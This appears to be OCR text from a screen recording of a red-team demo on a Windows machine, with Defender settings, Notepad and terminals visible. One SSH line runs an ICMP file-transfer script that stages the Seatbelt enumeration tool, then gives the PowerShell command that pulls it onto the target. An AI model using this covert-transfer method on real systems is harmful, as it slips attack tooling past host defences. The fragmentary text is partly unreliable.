 Settings
Home
Find a setting
Windows Update
You're up to date
Last checked: Today, 9:07 AM
Looking for i
Windows Security
Vir
View and u
Defender A
OpenSSH SSH client
root@shamshi:~/ICMP-TransferTools# ./ICMP-SendFile.py 174.138.62.15 69.124.164.5 Seatbelt.exe
File Seatbelt.exe is staged and ready to be downloaded.
Load the PowerShell client on target and run: Invoke-IcmpDownload 174.138.62.15 Seatbelt.exe
tection
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
*Untitled - Notepad
File Edit Format View Help
174.138.62.15
69.124.164.5
om
contain
Dismiss
Ln 3, Col 1
130%
Windows (CRLF)
UTF-8
Packets: Sent = 1, Received = 0, Lost = 1 (100% loss),
PS C:\Users\chippy\demo>
Submit a sample manually
10:14 AM
2/8/2022